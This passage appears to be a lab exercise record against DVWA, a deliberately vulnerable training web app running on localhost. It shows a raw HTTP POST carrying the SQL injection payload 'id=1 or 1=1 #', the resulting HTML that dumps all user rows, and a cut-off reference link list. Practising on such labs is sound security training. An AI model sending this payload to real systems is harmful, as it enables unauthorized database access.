 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
id=1 or 1=1 #&Submit=Submit
value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 or 1=1 #<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1 or 1=1 #<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1 or 1=1 #<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1 or 1=1 #<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1 or 1=1
#<br />First name: Bob<br />Surname: Smith</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a